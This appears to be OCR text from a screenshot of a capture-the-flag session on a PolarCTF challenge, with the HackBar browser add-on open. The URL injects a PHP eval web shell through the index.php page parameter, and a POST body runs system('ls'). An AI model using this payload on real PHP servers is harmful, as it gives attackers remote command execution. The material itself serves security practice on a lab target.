 秘籍
法宝
金手指
admin.php fabao.php gougougou.php houhhhh.php index.php jinshouzhi.php miji.php
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://aeba362e-4ea5-46f3-982b-5591e894832e.www.polarctf.com:8090/index.php?page=%3Cscript%20language=%22php%22%3Eeval($_POST[%27cmd%27]);%3C/
script%3E
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("ls");
Name Value
Host aeba362e-4ea5-46f3-982b-5591e89
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W